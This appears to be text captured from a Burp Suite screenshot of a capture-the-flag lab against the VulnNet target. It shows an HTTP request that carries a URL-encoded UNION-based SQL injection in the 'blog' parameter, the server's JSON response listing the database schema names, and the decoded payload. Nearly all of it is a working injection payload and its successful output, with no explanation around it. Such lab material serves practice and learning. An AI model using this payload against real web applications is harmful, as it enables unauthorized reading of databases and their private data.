 Request
Pretty Raw Hex \n
1 GET /vn_internals/api/v2/fetch/?blog=
-554%20UNION%20ALL%20SELECT%20NULL%2cNULL%2cgroup_concat(SCHEMA_NAM
E)%20FROM%20information_schema.SCHEMATA%20--%20- HTTP/1.1
2 Host: api.vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://blog.vulnnet.thm
8 Connection: close
9 Referer: http://blog.vulnnet.thm/
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Nov 2023 06:51:49 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Content-Length: 186
6 Connection: close
7 Content-Type: application/json
8
9 {
"request_id":
"-554 UNION ALL SELECT NULL,NULL,group_concat(SCHEMA_NAME) FROM
information_schema.SCHEMATA -- -",
"blog_id":null,
"titles":null,
"status":"information_schema,blog,vn_admin"
}
10
Inspector
Back
Query parameter
Name
blog
Value
-554%20UNION%20ALL%20SELECT%20NULL%2cNULL%2cgroup
_concat(SCHEMA_NAME)%20FROM%20information_schema.
SCHEMATA%20--%20-
Decoded from: URL encoding
-554 UNION ALL SELECT NULL,NULL,group_concat(SCHE
MA_NAME) FROM information_schema.SCHEMATA -- -
Cancel Apply changes